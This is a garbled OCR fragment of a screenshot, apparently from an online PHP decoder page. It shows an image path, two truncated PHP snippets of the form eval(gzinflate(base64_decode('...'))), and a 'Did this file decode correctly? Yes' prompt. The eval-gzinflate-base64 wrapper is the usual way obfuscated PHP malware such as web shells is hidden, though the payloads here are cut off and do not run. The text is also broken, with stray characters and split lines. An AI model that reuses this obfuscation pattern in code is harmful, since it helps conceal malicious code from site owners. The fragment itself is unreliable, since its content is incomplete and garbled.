
l
(gzinflate(base64_decode(
'U4mPN3LyKsrwTE7zibRNSix
W11EvDnZ0NUvOdQtLN8hO9A4t9cg0z1DXtE4tS8xBt6Q0rzi1B
Did this file decode correctly?
Yes
Original Code
eval
(gzinflate(base64_decode(
'lc5LUoMwAADQ4xRWJi22
0IAJIant/nPrMtMLD7EmXdVnv9tqj4s+McjxvTNJ/EfzmSyYWS